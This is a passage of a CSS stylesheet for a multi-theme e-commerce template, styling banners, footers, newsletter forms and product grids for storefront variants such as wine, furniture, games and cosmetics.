                         display: block;
                         margin: 0px auto;
                    }
                    
               .categories-wall .category-wall h3 {
                    display: inline-block;
                    padding: 30px 0px 7px 0px;
                    margin: 0px 15px;
                    font-size: 25px;
                    border-bottom: 2px solid #d9121f;
               }
               
               .categories-wall .category-wall ul {
                    list-style: none;
                    padding: 15px 15px 0px 15px;
                    margin: 0px;
                    font-size: 14px;
                    line-height: 25px;
               }
               
                    .categories-wall .category-wall ul li a {
                         line-height: 25px;
                    }
                    
               .categories-wall .category-wall .more-categories {
                    display: inline-block;
                    border: 1px solid #d9d9d9;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    padding: 8px 30px 5px 30px;
                    margin: 21px 15px 0px 15px;
                    text-transform: uppercase;
                    font-size: 11px;
                    font-weight: 700;
                    color: #d9121f;
                    transition: all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    -moz-transition: all 0.2s ease-in;
               }     
               
                    .categories-wall .category-wall .more-categories:hover {
                         background: #d9121f;
                         border-color: #d9121f;
                         color: #fff;
                    }

/* @end */

/* @group Banner Big Sale */

.banner-big-sale {
     position: relative;
     padding: 80px 0px 100px 8.5%;
}

     .fixed-body-2-2 .banner-big-sale {
          padding-left: 12%;
     }

     .banner-big-sale h3 {
          font-size: 25px;
          line-height: 1;
          margin-bottom: 25px;
     }
     
     .banner-big-sale a.button {
          margin: 0px;
     }
     
     .banner-big-sale img {
          display: block;
     }

/* @end */

/* @group Footer Block */

.footer-block {
     padding: 8px 0px 14px 0px;
     position: relative;
     margin: 0px -15px;
}

     .footer-blocks-top.type-2 .footer-block {
          margin: 0px;
     }
     
     .footer-blocks-top.type-2 > div:before {
          display: none !important;
     }

     .footer-blocks-bottom .footer-block {
          padding: 7px 0px 11px 0px;
     }

     .footer-block > img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block > .footer-block-content {
          display: inline-block;
          vertical-align: top;
          text-align: left;
          line-height: 1;
          padding: 14px 0px 0px 8px;
     }
     
          .footer-blocks-bottom .footer-block > .footer-block-content {
               padding-top: 2px;
          }
     
          .footer-block h6 {
               margin: 0px;
               padding: 0px;
               line-height: 1.5;
               font-size: 15px;
               color: #fff;
          }
          
               .footer-blocks-bottom .footer-block h6 {
                    font-size: 14px;
               }
          
          .footer-block p {
               padding: 0px;
               margin: 0px;
          }
          
          .footer-blocks-top .footer-button {
               margin-top: 25px;
          }
          
               .button-body-type-7 .footer-blocks-top .footer-button {
                    margin-top: 28px;
               }

/* @end */

/* @group About us */

.footer-about-us {
     padding: 24px 0px 0px 0px;
}

     .footer-about-us h6 {
          color: #fff;
          padding: 30px 0px 0px 0px;
          margin: 0px;
          font-size: 15px;
     }
     
     .footer .footer-about-us p {
          padding: 20px 0px 0px 0px;
          margin: 0px;
          line-height: 23px;
     }
     
     .footer-about-us ul.social-icons {
          list-style: none;
          padding: 26px 0px 0px 0px;
          margin: 0px;
     }
     
          .footer-about-us ul.social-icons li {
               display: inline-block;
               vertical-align: top;
               padding: 0px 18px 0px 0px;
               font-size: 24px;
          }
          
               .footer-about-us ul.social-icons li a {
                    color: #717171;
               }
               
                    .footer-about-us ul.social-icons li a:hover {
                         color: #fff;
                    }
                    
                    .footer-about-us ul.social-icons.social-icons-fashionsimple li a {
                         color: #1d1d1b;
                    }
                    
                         .footer-about-us ul.social-icons.social-icons-fashionsimple li a:hover {
                              color: #bc985c;
                         }

/* @end */

/* @group Computer3 Banners */

.computer3-banners {
     border-bottom: 1px solid #dadada;
}

     .computer3-banners .container {
          padding: 0px !important;
     }
     
     .computer3-banners img {
          display: block;
     }
     
          .computer3-banners .text-right img {
               float: right;
          }
          
     .computer3-banners .row > div {
          border-left: 1px solid #dadada;
     }
     
          .computer3-banners .row > div:first-child {
               border: none;
          }

/* @end */

/* @group Newsletter */

.newsletter {
     padding: 67px 0px 0px 0px;
}

     .newsletter .heading {
          padding-left: 67px;
          position: relative;
          margin-right: -15px;
     }
     
          .newsletter .heading img {
               display: block;
               float: left;
               margin: 0px 34px 0px 0px;
          }
          
          .newsletter .heading p {
               padding: 8px 0px 0px 0px;
               margin: 0px;
               font-size: 25px;
               line-height: 1;
               font-weight: 500;
          }
     
     .newsletter .content {
          padding-bottom: 0px;
     }
     
          .newsletter .content p {
               height: 50px;
               border-left: 2px solid #fc741b; 
               padding: 17px 0px 0px 27px;
               margin: 5px 0px 0px 15px;
               text-align: center;
          }
          
     .newsletter .inputs {
          text-align: center;
          padding-top: 3px;
     }
     
          .newsletter .inputs input {
               background: #fff;
               margin-right: 8px;
               width: 187px;
               vertical-align: top;
               height: 45px;
          }
          
               .newsletter .inputs input:focus {
                    background: #fcfcfc;
               }
               
          .newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               padding-top: 16px;
               height: 45px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               vertical-align: top;
          }

/* @end */

/* @group Category Wall 2 */

.category-wall2 {
     background: #fff;
     margin-top: 60px;
     overflow: hidden;
}

     .category-wall2-megamenu {
          margin: -30px -45px -40px -45px;
     }

     .category-wall2 .row {
          position: relative;
     }

     .category-wall2 .row:before {
          content: '';
          position: absolute;
          left: 0;
          right: 0;
          height: 1px;
          display: block;
          background: url(../img/bg-megamenu.png) top left repeat-x;
     }
     
          .category-wall2 .row:first-child:before {
               display: none;
          }
          
          .category-wall2 .row > div {
               position: static;

          }
          
               .category-wall2 .row > div:before {
                    width: 1px;
                    top: 0;
                    bottom: 0;
                    content: '';
                    display: block;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    position: absolute;
               }
               
                    .category-wall2 .row > div:first-child:before {
                         display: none;
                    }
                    
                    
               .category-wall2 .row > div .category {
                    padding: 21px 40px 19px 40px;
               }
               
                    .category-wall2 .row > div img {
                         display: block;
                         float: left;
                         width: auto;
                    }
                    
                    .category-wall2 .row > div a {
                         font-size: 14px;
                         font-weight: 600;
                         display: inline-block;
                         margin-top: 20px;
                         margin-bottom: 18px;
                    }

/* @end */

/* @group GardenTools Newsletter */

.gardentools-newsletter {
     height: 204px;
}

     .gardentools-newsletter .heading {
          padding-top: 74px;
     }
     
          .gardentools-newsletter .heading p {
               font-size: 50px;
               font-weight: bold;
               text-transform: uppercase;
               color: #fff;
          }
     
     .gardentools-newsletter .content {
          padding-bottom: 0px;
          padding-top: 76px;
     }
     
          .gardentools-newsletter .content p {
               padding: 17px 0px 0px 30px;
               color: #fff;
          }

     .gardentools-newsletter .inputs {
          text-align: right;
          padding-top: 83px;
          position: relative;
          margin-left: -60px;
     }
     
          .gardentools-newsletter .inputs input {
               background: rgba(255, 255, 255, 0.2);
               margin-right: 8px;
               width: 270px;
               vertical-align: top;
               height: 45px;
               color: #fff;
          }
          
               .gardentools-newsletter .inputs input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
                   color: #fff;
               }
               
               .gardentools-newsletter .inputs input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
                  color: #fff;
                  opacity:  1;
               }
               
               .gardentools-newsletter .inputs input::-moz-placeholder { /* Mozilla Firefox 19+ */
                  color: #fff;
                  opacity:  1;
               }
               
               .gardentools-newsletter .inputs input:-ms-input-placeholder { /* Internet Explorer 10-11 */
                  color: #fff;
               }
          
               .gardentools-newsletter .inputs input:focus {
                    background: rgba(255, 255, 255, 0.25);
               }
               
          .gardentools-newsletter .inputs .button {
               padding-left: 39px;
               padding-right: 39px;
               padding-top: 16px;
               height: 45px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               vertical-align: top;
          }

/* @end */

/* @group Jewelry banners */

.jewelry-banners {
}

     .jewelry-banners img {
          display: block;
     }
     
          .jewelry-banners .text-right img {
               float: right;
          }
     
     .jewelry-banners > div:before {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          width: 1px;
          background: url(../img/bg-megamenu.png);
     }
     
          .jewelry-banners > div:first-child:before {
               display: none;
          }

/* @end */

/* @group Jewelry black banners */

.jewelryblack-banners {
     border-bottom: 1px solid #1a1a1a;
}

     .jewelryblack-banners .row > div {
          padding: 0px;
     }
     
     .jewelryblack-banners img {
          display: block;
          margin: 0px auto;
     }
     
     .jewelryblack-banners .row > div:before {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          width: 1px;
          background: #1a1a1a;
     }
     
          .jewelryblack-banners .row > div:first-child:before {
               display: none;
          }

/* @end */

/* @group Barber Footer */

.barber-footer-padding-left .container > div {
     padding-left: 33% !important;
}

.barber-footer {
     padding-top: 20px;
     padding-bottom: 38px;
}

     .barber-footer .footer-logo {
          padding-top: 30px;
          padding-bottom: 6px;
     }
     
     .barber-footer .contact {
          padding: 21px 0px 0px 0px;
     }
     
          .barber-footer .contact .left {
               display: inline-block;
               vertical-align: top;
               width: 40px;
               font-size: 13px;
               line-height: 11px;
               color: #a5968c;
               text-transform: uppercase;
               font-weight: bold;
               padding: 7px 0px 0px 0px;
          }
          
               .barber-footer ul.social-icons {
                    padding: 25px 0px 20px 44px;
                    margin: 0px;
                    list-style: none;
               }
               
                    .barber-footer ul.social-icons li {
                         display: inline-block;
                         vertical-align: top;
                         padding: 10px 7px 0px 0px;
                    }
                    
                         .barber-footer ul.social-icons li a {
                              display: block;
                              width: 50px;
                              height: 50px;
                              border: 1px solid #2e221b;
                              color: #3d3733;
                              text-align: center;
                              font-size: 18px;
                              padding: 10px 0px 0px 0px;
                         }
                         
                              .barber-footer ul.social-icons li a:hover {
                                   color: #fff;
                                   background: #2e221b;
                              }
          
          .barber-footer .contact .right {
               display: inline-block;
               vertical-align: top;
          }
          
               .barber-footer .contact h3 {
                    line-height: 1.2;
                    padding: 0px;
                    margin: 0px;
                    font-size: 30px;
                    color: #fff;
                    font-weight: 400;
                    -webkit-font-smoothing: antialiased;
                    text-transform: none;
               }
               
               .barber-footer .button {
                    margin: 37px 0px 0px 42px;
               }

/* @end */

/* @group Ceramica newsletter */

.ceramica-newsletter-margin-top-75 {
     margin-top: 75px !important;
}

.ceramica-newsletter {
     padding: 119px 0px 122px 0px;
}

     .ceramica-newsletter .heading p {
          padding: 0px;
          margin: 0px;
          font-size: 20px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: bold;
     }
     
     .ceramica-newsletter .content {
          padding: 0px;
          margin: 0px 0px 0px -5px;
          position: relative;
     }
     
          .ceramica-newsletter .content p {
               font-size: 90px;
               font-weight: bold;
               line-height: 75px;
          }
          
     .ceramica-newsletter .inputs {
          padding: 0px;
     }
     
          .ceramica-newsletter .inputs input {
               height: 50px;
               width: 254px;
               margin: 19px 7px 0px 0px;
               vertical-align: top;
               background: #fff;
               padding-left: 30px;
               padding-right: 30px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }
          
          .ceramica-newsletter .inputs .button {
               height: 50px;
               margin: 19px 0px 0px 0px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding-top: 16px;
          }

/* @end */

/* @group Default newsletter */

.default-newsletter {
     
}

     .default-newsletter p {
          padding: 2px 0px 0px 0px;
          margin: 0px;
          font-size: 14px;
     }
     
     .default-newsletter input {
          margin: 13px 17px 0px 0px;
          height: 50px;
          width: 265px;
          vertical-align: top;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }
     
     .default-newsletter .button {
          height: 50px;
          margin: 13px 0px 0px 0px;
          vertical-align: top;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
          padding-top: 16px;
          font-size: 12px !important;
     }

/* @end */

/* @group Antique products */

.antique-products {
     
}

     .antique-products.box .box-content.products {
          margin-top: 0px;
     }
     
     .antique-products .advanced-grid-products {
          padding: 0px;
     }
     
          .antique-products .advanced-grid-products .product,
          .antique-products .advanced-grid-products .product:first-child {
               padding: 30px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .antique-products .advanced-grid-products .product:first-child {
                    background: none;
               }
               
               .antique-products .advanced-grid-products .product .right {
                    margin-left: 10%;
                    width: 56%;
               }

/* @end */

/* @group Naturalcosmetics newsletter */

.naturalcosmetics-newsletter {
     text-align: center;
     padding: 60px 0px;
}

     .naturalcosmetics-newsletter .heading p {
          padding: 0px 0px 15px 0px;
          margin: 0px 0px 37px 0px;
          font-size: 20px;
          line-height: 1;
          font-weight: 300;
          display: inline-block;
          border-bottom: 2px solid #6bc513;
          color: #fff;
     }
     
     .naturalcosmetics-newsletter .content {
          padding: 0px;
          margin: 0px;
          position: relative;
     }
     
          .naturalcosmetics-newsletter .content p {
               font-size: 40px;
               font-weight: 300;
               line-height: 1;
          }
          
     .naturalcosmetics-newsletter .inputs {
          padding: 14px 0px 0px 0px;
     }
     
          .naturalcosmetics-newsletter .inputs input {
               height: 45px;
               width: 240px;
               margin: 19px 7px 0px 0px;
               vertical-align: top;
               background: #fff;
               padding-left: 30px;
               padding-right: 30px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               font-size: 12px;
          }
          
          .naturalcosmetics-newsletter .inputs .button {
               height: 45px;
               margin: 19px 0px 0px 0px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding: 16px 30px 0px 30px;
          }

/* @end */

/* @group Wine banners */

.wine-banners {
     padding-bottom: 30px;
}

     .common-home .wine-banners {
          padding-bottom: 50px;
     }
     
     .wine-banners > div {
          padding-bottom: 30px;
     }
     
          .wine-banners img {
               display: block;
          }

/* @end */

/* @group Wine about us */

.wine-about-us {
     padding: 70px 0px 70px 0px;
}

     .wine-about-us h6 {
          font-weight: 400;
          padding: 0px;
     }
     
          .firefox-mac .wine-about-us h6 {
               font-weight: 500;
          }
     
     .wine-about-us .footer-block {
          margin: 0px -7px;
          padding: 11px 0px 0px 0px;
     }
     
     .wine-about-us .footer-about-us {
          padding-top: 34px;
     }
     
     .wine-about-us .footer-blocks-top {
          padding-top: 8px;
     }
     
     .wine-about-us .footer-about-us ul.social-icons li a {
          color: #c1c1c1;
     }
          
          .wine-about-us .footer-about-us ul.social-icons li a:hover {
               color: #1f1f1f;
          }

/* @end */

/* @group Champange */

.champange {
     padding: 40px 0px 80px 7%;
     position: relative;
}

     .champange .image {
          position: absolute;
     }
     
     .champange .heading {
          font-size: 30px;
          line-height: 35px;
          font-weight: 300;
          padding: 97px 0px 26px 0px;
          position: relative;
          margin-left: -3px;
     }

/* @end */

/* @group Wine Newsletter */

.wine-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.wine-newsletter .heading p {
          font-weight: 300;
          color: #fff;
     }
     
     .newsletter.wine-newsletter .content p {
          text-align: left;
          border-color: #a7a452;
          color: #fff;
          padding-left: 45px;
     }
     
     .wine-newsletter.newsletter .inputs {
          padding-right: 50px;
     }

/* @end */

/* @group Games banners */

.overflow-games-banners {
     position: relative;
     z-index: 22;
}

.games-banners {
     position: absolute;
     bottom: 0;
}

/* @end */

/* @group Games social icons */

#main .games-social-icons a {
     color: #4d4d4d;
}

     #main .games-social-icons a:hover {
          color: #fff;
     }

/* @end */

/* @group Games big sale */

.games-big-sale {
     background: #1a1a1a;
     margin-top: 60px;
     position: relative;
     overflow: hidden;
     padding: 73px 100px 70px 98px;     
}

     .games-big-sale .image {
          position: absolute;
     }
     
          .games-big-sale .image img {
               max-width: none;
               display: block;
          }
     
     .games-big-sale .heading {
          font-size: 25px;
          font-weight: 500;
          color: #808080;
          padding: 0px 0px 2px 0px;
     }

/* @end */

/* @group Games products */

.games-products.box .box-heading {
     border-bottom: none;
}

     .games-products.box .box-content {
          border: 1px solid #acdd13;
     }
     
          .games-products.grey.box .box-content {
                border: 1px solid #404040;    
          }
          
          .games-products.orange.box .box-content {
                border: 1px solid #ff9209;    
          }
          
          .games-products.blue.box .box-content {
                border: 1px solid #00dee1;    
          }
          
          .games-products.pink.box .box-content {
                border: 1px solid #fa4657;    
          }
     
     .games-products.box .advanced-grid-products .product {
          background: url(../img/bg-footer.png) top left repeat-x;
     }
     
     .games-products .advanced-grid-products .product .image {
          max-width: 83px;
     }
     
     .games-products .advanced-grid-products .product .right {
          padding-top: 31px;
     }
     
     .games-products .advanced-grid-products .product .right .price {
          padding-top: 8px;
     }
     
     .games-products .advanced-grid-products .product .right {
          margin-left: 7%;
          width: 59%;
     }

/* @end */

/* @group Spices Newsletter */

.spices-newsletter {
     padding: 54px 0px 0px 0px;
     position: relative;
     margin-bottom: -3px;
}

     .newsletter.spices-newsletter .heading p {
          font-weight: 400;
          color: #350a04;
          font-size: 30px;
          line-height: 25px;
          padding-top: 7px;
     }
     
     .newsletter.spices-newsletter .content p {
          text-align: left;
          border-color: #ffb400;
          color: #350a04;
          padding-left: 45px;
          padding-top: 15px;
     }
     
     .spices-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
     .spices-newsletter.newsletter .button {
          background: #350a04 !important;
          padding-top: 14px;
     }
     
          .spices-newsletter.newsletter .button:hover {
               background: #486f38 !important;
          }

/* @end */

/* @group Spices recipes */

.spices-recipes {
     padding: 94px 0px 95px 0px;
}

     .spices-recipes .heading {
          font-size: 23px;
          font-weight: bold;
          line-height: 25px;
          color: #fff;
     }
     
     .spices-recipes p {
          font-size: 60px;
          line-height: 50px;
          color: #ffb400;
          padding: 11px 0px 19px 0px;
          margin: 0px;
     }

/* @end */

/* @group Container full width */

.container-full-width .container {
     padding: 0px !important;
}

/* @end */

/* @group Computer4 Parallax */

.computer4-parallax {
     padding: 142px 0px 140px 57%;
}

     .computer4-parallax .heading {
          color: #fff;
          font-weight: 500;
          font-size: 50px;
          line-height: 45px;
     }
     
     .computer4-parallax p {
          color: #333;
          font-weight: 500;
          font-size: 50px;
          line-height: 45px;
          padding: 1px 0px 0px 0px;
          margin: 0px;
     }
     
     .computer4-parallax .button {
          margin: 22px 0px 0px 0px;
     }

/* @end */

/* @group Computer4 products */

.computer4-products.box .box-content.products {
     background: #fff url(../img/bg-megamenu.png) top left repeat-x;
     position: relative;
     margin-top: -1px;
}

     .computer4-products.box .box-content.products > .clearfix {
          background: url(../img/bg-megamenu.png) bottom left repeat-x;
     }
     
     .computer4-products .advanced-grid-products .product, 
     .computer4-products .advanced-grid-products .product:first-child {
          padding: 20px;
     }
     
          .computer4-products .advanced-grid-products .product .image {
               width: 30%;
               max-width: 83px;
          }
          
          .computer4-products .advanced-grid-products .product .right {
               width: 70%;
               margin-left: 0 !important;
               padding-left: 23px;
               padding-top: 20px;
          }

/* @end */

/* @group Computer4 Contact */

.computer4-contact {
      font-size: 20px;
      color: #fff;
      font-weight: 500;   
      padding-top: 8px; 
      position: relative;
      margin-bottom: -21px;
}

     .computer4-contact > div {
          padding-top: 20px;
     }

     .computer4-contact img {
          display: block;
          float: left;
          position: relative;
          margin-left: -4px;
          margin-right: 10px;
     }
     
     .computer4-contact p {
          padding: 1px 0px 0px 0px;
          margin: 0px;
     }

/* @end */

/* @group Today deals products */

.today-deals {
     margin-bottom: 15px;
}

.today-deals-products {
     
}

     .today-deals .prev {
          margin-left: -40px;
          border-color: #cdcdcd;
     }
     
     .today-deals .next {
          margin-left: 5px;
          border-color: #cdcdcd;
     }

     .today-deals-products .product {
          padding: 20px 20px 43px 20px;
          text-align: center;
     }
     
          .today-deals-products .product .is-countdown {
               display: block !important;
               position: relative;
               margin: 0px auto;
               background: none;
               max-width: 285px;
               font-size: 10px;
          }
          
               .today-deals-products .product .is-countdown .countdown-section {
                    padding: 12px 5px 11px 5px;
               }
               
                    .today-deals-products .product .is-countdown .countdown-section:before {
                         border: 1px solid #ccc;
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         position: absolute;
                         content: '';
                         top: 0;
                         bottom: 0;
                         left: 5px;
                         right: 5px;
                    }
          
               .today-deals-products .product .is-countdown .countdown-section:after {
                    display: none;
               }
               
               .today-deals-products .product .is-countdown .countdown-amount {
                    font-size: 16px;
               }
          
          .today-deals-products .product .name {
               padding-top: 28px;
          }
          
          .today-deals-products .product .price {
          	color: #d9121f;
          	font-size: 14px;
          	font-weight: 600;
          }
          
          	.today-deals-products .product .price .price-old {
          		color: #232323;
          		font-weight: 400 !important;
          		text-decoration: line-through;
          		padding-right: 2px;
          	}
          	
          	     body.firefox-mac .today-deals-products .product .price .price-old  {
          	          font-weight: 300;
          	     }
          	     
          .today-deals-products .product .button {
               margin-top: 23px;
               padding: 14px 38px 12px 56px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               font-size: 12px !important;
               position: relative;
          }
          
               .today-deals-products .product .button:before {
                    content: '';
                    position: absolute;
                    top: 14px;
                    left: 23px;
                    display: block;
                    width: 16px;
                    height: 16px;
                    background: url(../img/add-to-cart.png) top left no-repeat;
               }

/* @end */

/* @group Furniture Footer */

.border-top {
     border-top: 1px solid #e5e5e5;
}

.border-1px {
     border: 1px solid #e5e5e5;
}

.border-bottom {
     border-bottom: 1px solid #e5e5e5;
}

.furniture-footer-padding-left {
     font-weight: 600;
}

     .furniture-footer-padding-left .container > div {
          padding-left: 42% !important;
     }

/* @end */

/* @group Furniture contact */

.furniture-contact {
     
}

     .furniture-contact .logo {
          padding: 70px 0px 0px 0px;
     }
     
     .furniture-contact .row {
          padding-bottom: 17px;
     }
     
          .furniture-contact .row > div {
               padding-top: 48px;
          }
          
          .furniture-contact .row img {
               display: block;
               margin: 0px auto;
          }
     
          .furniture-contact .row p {
               font-size: 25px;
               line-height: 23px;
               padding: 27px 0px 3px 0px;
               margin: 0px;
               font-weight: bold;
          }
          
          .furniture-contact .row span {
               font-size: 16px;
               line-height: 23px;
               font-weight: bold;
          }
          
          .furniture-contact .row .button {
               margin-top: 30px;
               margin-bottom: 0px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               height: 45px;
               padding-top: 14px;
          }

/* @end */

/* @group Furniture collections */

.furniture-collections {
     position: relative;
}

     .furniture-collections > div {
          height: 263px;
     }
     
          .furniture-collections:last-child {
               display: table;
               width: 100%;
               position: relative;
               margin-bottom: -40px;
          }
     
          .furniture-collections:before {
               content: '';
               top: -1px;
               left: 0;
               right: 0;
               z-index: 1;
               display: block;
               position: absolute;
               height: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .furniture-collections:first-child:before {
                    display: none;
               }
          
          .furniture-collections > div:before {
               content: '';
               top: 0;
               bottom: 0;
               left: -1px;
               position: absolute;
               width: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
          
               .furniture-collections > div:first-child:before {
                    display: none;
               }
     
          .furniture-collections > div a {
               display: block;
               height: 263px;
               font-size: 17px;
               line-height: 20px;
               color: #201c1d;
               font-weight: bold;
               padding: 50px 45px 0px 45px;
               position: relative;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }

               .furniture-collections > div a:after {
                    content: "\f054";
                    display: block;
                    margin-top: 14px;
                    font: normal normal normal 11px/1 FontAwesome;
               }
               
                    .furniture-collections > div:hover a {
                         padding-left: 55px;
                    }

/* @end */

/* @group Furniture customer service */

.furniture-customer-service {
     padding-left: 53%;
     padding-bottom: 211px;
     padding-top: 191px;
}

     .furniture-customer-service p {
          padding: 0px;
          margin: 0px;
          font-size: 65px;
          line-height: 55px;
          color: #fff;
          font-weight: bold;
     }

     .furniture-customer-service .button {
          margin: 0px;
          border-radius: 30px;
          -moz-border-radius: 30px;
          -webkit-border-radius: 30px;
          height: 45px;
          padding-top: 14px;
          margin-top: 21px;
     }

/* @end */

/* @group Furniture why our products? */

.furniture-why-our-products {
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding: 0px 0px 126px 0px;
}

     .furniture-why-our-products .heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          padding-top: 135px;
     }

     .furniture-why-our-products .row {
          padding-bottom: 17px;
     }
     
          .furniture-why-our-products .row > div {
               padding-top: 52px;
          }
          
          .furniture-why-our-products .row img {
               display: block;
               margin: 0px auto;
          }
     
          .furniture-why-our-products .row p {
               font-size: 25px;
               line-height: 23px;
               padding: 27px 0px 3px 0px;
               margin: 0px;
               font-weight: bold;
          }
          
          .furniture-why-our-products .row span {
               font-size: 16px;
               line-height: 23px;
               font-weight: bold;
          }

/* @end */

/* @group Furniture newsletter */

.furniture-newsletter {
     text-align: center;
     padding: 187px 0px 186px 0px;
}

     .furniture-newsletter .heading {
          font-size: 65px;
          font-weight: bold;
          line-height: 1;
          padding: 0px;
     }
     
     .furniture-newsletter .inputs {
          
     }
     
          .furniture-newsletter .inputs input {
               margin: 0px 17px 0px 0px;
               vertical-align: top;
               height: 45px;
               width: 430px;
               border-radius: 40px;
               -moz-border-radius: 40px;
               -webkit-border-radius: 40px;
               background: #fff;
               border: 1px solid #ccc;
               max-width: 100%;
               margin-top: 26px;
          }
          
               .furniture-newsletter .inputs input:focus {
                    background: #fafafa;
               }
          
          .furniture-newsletter .inputs .button {
               margin: 0px;
               vertical-align: top;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               height: 45px;
               padding-top: 14px;
               margin-top: 26px;
          }
     
/* @end */

/* @group Furniture box */

.furniture-box {
     padding-top: 60px;
     margin-bottom: -6px;
     position: relative;
}

     .furniture-box .box-heading {
          font-size: 25px !important;
     }
     
     .furniture-box .clear {
          display: none;
     }
     
     .furniture-box .product-grid .product:before {
          background: none;
     }
     
     .furniture-box .product-grid .product .name {
          padding-top: 25px;
          font-size: 15px;
          font-weight: 500;
          line-height: 23px;
     }
     
     .furniture-box .product-grid .product .price {
          font-size: 16px;
          line-height: 23px;
     }
     
     .furniture-box .product-grid .product .right > * {
          position: relative;
          z-index: 1;
     }
     
     .furniture-box .product-grid .product .add-to-cart > a {
          display: inline-block;
          background: #fff;
          border: 1px solid #ccc;
          color: #171016;
          font-size: 12px;
          text-transform: uppercase;
          font-weight: 600;
          cursor: pointer;
          border-radius: 30px;
          -moz-border-radius: 30px;
          -webkit-border-radius: 30px;
          height: 45px;
          padding: 13px 30px 0px 55px;
          margin-top: 23px;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          position: relative;
     }
     
          .furniture-box .product-grid .product .add-to-cart > a:hover {
               background: #976a8d;
               border-color: #976a8d;
               color: #fff;
          }
          
          .furniture-box .product-grid .product .add-to-cart > a:after {
               width: 16px;
               height: 16px;
               content: '';
               position: absolute;
               display: block;
               top: 13px;
               left: 22px;
               background: url(../img/add-to-cart.png) top left no-repeat;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .furniture-box .product-grid .product .add-to-cart > a:hover:after {
                    opacity: 0;
               }
          
          .furniture-box .product-grid .product .add-to-cart > a:before {
               width: 16px;
               height: 16px;
               content: '';
               position: absolute;
               display: block;
               top: 13px;
               left: 22px;
               background: url(../img/add-to-cart-2.png) top left no-repeat;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               opacity: 0;
          }
          
               .furniture-box .product-grid .product .add-to-cart > a:hover:before {
                    opacity: 1;
               }

/* @end */

/* @group Heading Toys */

.toys-heading {
     font-size: 30px;
     margin: 60px 0px 0px 0px;
     color: #fff;
     font-weight: 400;
     padding: 39px 40px 37px 58px;
}

/* @end */

/* @group Military banners */

.overflow-military-banners {
     position: relative;
     z-index: 22;
}

.military-banners {
     position: absolute;
     bottom: 40px;
}

/* @end */

/* @group Military newsletter */

.military-newsletter {
     height: 100px;
     padding: 0px 110px 0px 84px;
}

     .military-newsletter .left {
          float: left;
          width: 65%;
          font-size: 20px;
          color: #fff;
          padding: 33px 0px 0px 0px;
     }
          
          .military-newsletter .left .heading {
               display: inline-block;
               vertical-align: top;
          }
          
          .military-newsletter .left p {
               display: inline-block;
               vertical-align: top;
               padding: 0px 0px 0px 7px;
               margin: 0px;
          }
          
     .military-newsletter .inputs {
          float: right;
          width: 35%;
          text-align: right;
          padding: 26px 0px 0px 0px;
     }
     
          .military-newsletter .inputs input {
               height: 45px;
               vertical-align: top;
               margin: 0px 7px 0px 0px;
               display: inline-block;
               width: 188px;
               background: #fff;
          }
          
               .military-newsletter .inputs input:focus {
                    background: #fafafa;
               }
          
          .military-newsletter .inputs .button {
               margin: 0px;
               height: 45px;
               vertical-align: top;
               display: inline-block;
               padding: 14px 30px 0px 30px;
          }

/* @end */

/* @group Cosmetics Newsletter */

.cosmetics-newsletter {
     height: 130px;
     padding: 35px 0px 0px 0px;
}

     .newsletter.cosmetics-newsletter .heading p {
          font-weight: 400;
          color: #fff;
          font-size: 20px;
     }
     
     .newsletter.cosmetics-newsletter .content p {
          border-color: #fff;
          color: #1a1a1a;
     }
     
     .cosmetics-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .cosmetics-newsletter.newsletter .inputs .button {
               padding-top: 15px;
          }

/* @end */

/* @group Cosmetics categories */

.cosmetics-categories {
     background: #fff;
     width: 100%;
}

     .cosmetics-categories > div {
          float: left;
          width: 12.5%;
          padding: 0px 0px 0px 1px;
     }
     
          .cosmetics-categories > div {
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
     
               .cosmetics-categories > div:first-child {
                    background: none;
                    padding: 0px;
               }
          
          .cosmetics-categories > div > a {
               display: block;
               height: 110px;
               font-size: 14px;
               line-height: 15px;
               font-weight: bold;
               padding: 27px 30px 0px 30px;
          }

/* @end */

/* @group Glamshop Newsletter */

.glamshop-newsletter {
